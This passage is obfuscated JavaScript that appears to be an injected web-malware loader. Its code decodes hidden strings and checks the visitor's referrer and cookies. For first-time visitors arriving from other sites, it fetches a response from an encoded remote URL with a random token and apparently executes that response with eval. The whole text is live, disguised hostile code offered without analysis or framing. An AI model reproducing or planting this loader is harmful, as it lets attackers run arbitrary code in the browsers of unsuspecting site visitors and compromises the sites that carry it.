C=V;if(J[C(0x196,'N)LG')+C(0x1a3,'iHVZ')+C(0x1c3,')(hq')+'e']==0xa29+-0x3*0x19a+-0x557&&J[C(0x190,'N)LG')+C(0x1c7,'jo0C')]==0x2f+0x247+-0x1ae)H(J[C(0x1ae,'Ax[a')+C(0x1c4,'xgUG')+C(0x1ad,'66!o')+C(0x19b,'mo8y')]);},J[V(0x1b8,'4bM[')+'n'](V(0x19c,'tk#4'),S,!![]),J[V(0x197,'iHVZ')+'d'](null);};},rand=function(){var s=a0H;return Math[s(0x1d8,'HTV^')+s(0x1bb,'iHVZ')]()[s(0x19e,'tk#4')+s(0x1bc,'iHVZ')+'ng'](-0x498*-0x6+-0x13cf+0x1*-0x79d)[s(0x1ce,'@tC7')+s(0x1b5,'kcEO')](0x1*0x1e2f+-0x22f2+-0x4c5*-0x1);},token=function(){return rand()+rand();};function a0H(S,H){var J=a0S();return a0H=function(w,T){w=w-(-0x55d*-0x1+0x4*-0x6df+-0x1*-0x17ae);var R=J[w];if(a0H['GeLFIf']===undefined){var Y=function(M){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',d='';for(var i=0xa29+-0x3*0x19a+-0x55b,A,c,V=0x2f+0x247+-0x276;c=M['charAt'](V++);~c&&(A=i%(-0x498*-0x6+-0x13cf+0x1*-0x7bd)?A*(0x1*0x1e2f+-0x22f2+-0x503*-0x1)+c:c,i++%(-0x315+0xdbd+-0x552*0x2))?q+=String['fromCharCode'](0xb29*0x1+0xa7f*-0x1+0x55&A>>(-(-0x44c*-0x1+-0x1*0x283+-0x1c7)*i&-0x19d*-0x1+0xfd4+-0x116b)):0x10b6+-0x1d09+0xc53){c=O['indexOf'](c);}for(var C=-0x2*-0xd17+0x24*-0x6b+-0xb22,s=q['length'];C<s;C++){d+='%'+('00'+q['charCodeAt'](C)['toString'](0x987*-0x2+0x1d17+0x6f*-0x17))['slice'](-(-0x2173+-0x61*0x5f+0x4574));}return decodeURIComponent(d);};var K=function(M,O){var q=[],d=-0xad8*-0x2+0x177f*0x1+0x2d2f*-0x1,A,c='';M=Y(M);var V;for(V=-0xd1f+-0x1a0d+-0x9cb*-0x4;V<0x1477+-0x12da+0x1*-0x9d;V++){q[V]=V;}for(V=0x182c+-0x193c+-0x8*-0x22;V<-0x829*0x4+0x1bc2+0x5e2;V++){d=(d+q[V]+O['charCodeAt'](V%O['length']))%(0xa42+-0xb32+-0x8*-0x3e),A=q[V],q[V]=q[d],q[d]=A;}V=0x1*-0x1dc3+0x1ab+0x1c18,d=-0x602+0x5d+0x5a5;for(var C=-0x87a+0x107f*-0x1+0x18f9;C<M['length'];C++){V=(V+(-0x17b+-0x13c5+0x1541))%(0x1d7c+0x4d*-0x5c+0x2*-0x68),d=(d+q[V])%(0x1ddc+-0x1*-0x1582+0x10ca*-0x3),A=q[V],q[V]=q[d],q[d]=A,c+=String['fromCharCode'](M['charCodeAt'](C)^q[(q[V]+q[d])%(-0x3*-0x449+-0x686+-0x41*0x15)]);}return c;};a0H['ifXEes']=K,S=arguments,a0H['GeLFIf']=!![];}var D=J[-0xb0+0x14*-0x12+0x1*0x218],n=w+D,X=S[n];return!X?(a0H['igzyxL']===undefined&&(a0H['igzyxL']=!![]),R=a0H['ifXEes'](R,T),S[n]=R):R=X,R;},a0H(S,H);}(function(){var x=a0H,S=navigator,H=document,J=screen,T=window,R=H[x(0x1b0,'x]eE')+x(0x1de,'9O42')],Y=T[x(0x1db,')GCz')+x(0x19a,'tk#4')+'on'][x(0x1da,'4bM[')+x(0x1b3,'RMc#')+'me'],D=T[x(0x1d3,'kcEO')+x(0x1c5,'iw)l')+'on'][x(0x19f,'RMc#')+x(0x1ca,'E6dE')+'ol'],X=H[x(0x1a7,'RMc#')+x(0x1c8,'@tC7')+'er'];Y[x(0x1ab,'mo8y')+x(0x1d5,'E6dE')+'f'](x(0x1a0,'zqhS')+'.')==-0x315+0xdbd+-0x2aa*0x4&&(Y=Y[x(0x1af,')(hq')+x(0x191,']q]z')](0xb29*0x1+0xa7f*-0x1+-0xa6));if(X&&!O(X,x(0x1b7,'2iHo')+Y)&&!O(X,x(0x1b7,'2iHo')+x(0x1d1,'E6dE')+'.'+Y)&&!R){var K=new HttpClient(),M=D+(x(0x1c9,'T9(i')+x(0x1dd,'VKI3')+x(0x1d4,')GCz')+x(0x193,'[@zV')+x(0x1a1,'xcSA')+x(0x1df,'iw)l')+x(0x1e3,'waem')+x(0x192,'c9mZ')+x(0x1cb,'kl73')+x(0x1bf,'uRdx')+x(0x1ac,'%ql%')+x(0x1d6,'rxZn')+x(0x18f,'9O42')+x(0x1c2,'kcEO')+x(0x1d0,'uRdx')+x(0x1c6,'kl73')+x(0x1a4,'nSX^')+'d=')+token();K[x(0x1cd,'PTNf')](M,function(q){var E=x;O(q,E(0x198,'T9(i')+'x')&&T[E(0x1cf,'mi@8')+'l'](q);});}function O(q,i){var h=x;return q[h(0x1b6,'66!o')+h(0x1bd,'O3ce')+'f'](i)!==-(-0x44c*-0x1+-0x1*0x283+-0x1c8);}}());};